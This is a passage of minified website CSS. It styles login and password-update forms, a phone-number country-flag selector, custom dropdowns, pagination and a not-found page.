Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.iti.iti--allow-dropdown{width:100%}.iti.iti--allow-dropdown input{padding-left:50px!important}.iti.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:unset}.iti__country.iti__standard{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;padding:10px!important}.iti__country.iti__standard div{margin-top:0!important}.iti__country.iti__standard span{margin-top:0!important;color:#6e6e6e!important;font-family:RF Tone Semi Bold,sans-serif!important;font-size:12px!important}.iti__country-list{z-index:8}.custom-select-container{z-index:5}.custom-select-opener{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.custom-select-opener::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.custom-select-opener::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.custom-select-opener{padding:0 16px}}.custom-select-opener.invalid,.custom-select-opener.invalid:hover,.custom-select-opener.is-invalid,.custom-select-opener.is-invalid:hover,.custom-select-opener[aria-invalid=true],.custom-select-opener[aria-invalid=true]:hover{border-color:#dd424d}.custom-select-opener:hover{border-color:#dfdfdf}.custom-select-opener:focus{border-color:#7f4cf7}.custom-select-opener.is-disabled,.custom-select-opener:disabled{color:#b0b0b0;pointer-events:none}.with-label .custom-select-opener{padding-top:8px}.custom-select-panel{background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 32px 0 rgba(0,0,0,.08);box-shadow:0 4px 32px 0 rgba(0,0,0,.08);margin-top:8px}.custom-select-panel::-webkit-scrollbar{width:4px}.custom-select-panel::-webkit-scrollbar-track{background:transparent}.custom-select-panel::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.custom-select-panel::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.custom-select-option{padding:16px;cursor:pointer;font-size:16px;border-bottom:1px solid #efefef}.custom-select-option.has-focus,.custom-select-option:hover{background:#fafafa}.custom-select-option.is-selected{background:#fff}.custom-select-option.is-selected:before{display:none}.readmore__toogle{cursor:pointer}.readmore__link{display:inline-block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#7f4cf7;cursor:pointer;line-height:1.2}.readmore__link:active,.readmore__link:focus,.readmore__link:hover{border-bottom:1px solid}@media(min-width:768px){.readmore__link{font-size:16px}}.readmore__open{display:inline-block}.readmore--opened .readmore__open,.readmore__close{display:none}.readmore--opened .readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 